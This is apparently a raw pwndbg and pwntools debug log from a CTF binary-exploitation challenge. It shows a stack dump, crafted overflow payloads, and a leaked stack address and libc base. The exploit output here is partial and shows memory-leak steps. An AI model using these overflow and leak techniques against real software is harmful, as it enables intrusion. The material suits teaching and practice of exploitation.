 pwndbg> stack 40
00:0000│ rsp 0x7ffee14f1980 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-0c8 0x7ffee14f1988 ◂— 0x6161616161616161 ('aaaaaaaa')
02:0010│-0c0 0x7ffee14f1990 —▸ 0x7ffee14f1970 —▸ 0x62347177ad98 —▸
03:0018│-0b8 0x7ffee14f1998 —▸ 0x6234717782aa ◂— leave
04:0020│-0b0 0x7ffee14f19a0 ◂— 0
05:0028│-0a8 0x7ffee14f19a8 —▸ 0x779950429d90 ◂— mov edi, eax
06:0030│-0a0 0x7ffee14f19b0 ◂— 0
07:0038│-098 0x7ffee14f19b8 —▸ 0x623471778367 ◂— endbr64
08:0040│-090 0x7ffee14f19c0 ◂— 0x1e14f1aa0
09:0048│-088 0x7ffee14f19c8 —▸ 0x7ffee14f1ab8 —▸ 0x7ffee14f2ba6 ◂—
0a:0050│-080 0x7ffee14f19d0 ◂— 0
0b:0058│-078 0x7ffee14f19d8 ◂— 0xebf31f00d2efd4
0c:0060│-070 0x7ffee14f19e0 —▸ 0x7ffee14f1ab8 —▸ 0x7ffee14f2ba6 ◂—
0d:0068│-068 0x7ffee14f19e8 —▸ 0x623471778367 ◂— endbr64
0e:0070│-060 0x7ffee14f19f0 —▸ 0x62347177ad98 —▸ 0x6234717781a0 ◂—
0f:0078│-058 0x7ffee14f19f8 —▸ 0x7799507bc040 (_rtld_global) —▸ 0x7
10:0080│-050 0x7ffee14f1a00 ◂— 0xff16318133b0efd4
11:0088│-048 0x7ffee14f1a08 ◂— 0xefd9539a3a58efd4
12:0090│-040 0x7ffee14f1a10 ◂— 0x779900000000
13:0098│-038 0x7ffee14f1a18 ◂— 0
... ↓ 2 skipped
16:00b0│-020 0x7ffee14f1a30 ◂— 0x6161616161616161 ('aaaaaaaa')
17:00b8│-018 0x7ffee14f1a38 ◂— 0x6161616161616161 ('aaaaaaaa')
18:00c0│-010 0x7ffee14f1a40 ◂— 0x6461616161616161 ('aaaaaaad')
19:00c8│-008 0x7ffee14f1a48 —▸ 0x779950429e40 (__libc_start_main+128) ◂— mov r15, qword ptr [rip + 0x1f0159]
1a:00d0│ rbp 0x7ffee14f1a50 —▸ 0x7ffee14f1ac8 —▸ 0x7ffee14f2baf ◂— 'SHELL=/bin/bash'
1b:00d8│+008 0x7ffee14f1a58 —▸ 0x62347177ad98 —▸ 0x6234717781a0 ◂— endbr64
1c:00e0│+010 0x7ffee14f1a60 —▸ 0x7799507bd2e0 —▸ 0x623471777000 ◂— 0x10102464c457f
1d:00e8│+018 0x7ffee14f1a68 ◂— 0
1e:00f0│+020 0x7ffee14f1a70 ◂— 0
1f:00f8│+028 0x7ffee14f1a78 —▸ 0x623471778100 ◂— endbr64
20:0100│+030 0x7ffee14f1a80 —▸ 0x7ffee14f1ab0 ◂— 1
21:0108│+038 0x7ffee14f1a88 ◂— 0
22:0110│+040 0x7ffee14f1a90 ◂— 0
23:0118│+048 0x7ffee14f1a98 —▸ 0x623471778125 ◂— hlt
24:0120│+050 0x7ffee14f1aa0 —▸ 0x7ffee14f1aa8 ◂— 0x1c
25:0128│+058 0x7ffee14f1aa8 ◂— 0x1c
00000000 61 61 61 61 61 61 61 61 61 61 61 6
00000010 61 61 61 61 61 61 61 61 61 61 61 6
00000020 a0 19 4f e1 fe 7f 0a
00000027
[+] stack_addr: 0x7ffee14f19a0
[DEBUG] Received 0x23 bytes:
b'Please enter why you like berial: \n'
[DEBUG] Sent 0x38 bytes:
00000000 50 1a 4f e1 fe 7f 00 00 29 82 77 7
00000010 61 61 61 61 61 61 61 61 61 61 61 6
00000020 70 19 4f e1 fe 7f 00 00 aa 82 77 7
00000030 00 00 00 00 00 00 00 00
00000038
[DEBUG] Sent 0x18 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaad'
[DEBUG] Received 0x12 bytes:
b'Your nickname is: '
[DEBUG] Received 0x1f bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 6
00000010 61 61 61 61 61 61 61 64 40 9e 42 5
0000001f
[+] __libc_start_main_add: 0x779950429e40
[+] __libc_start_main_base: 0x779950429dc0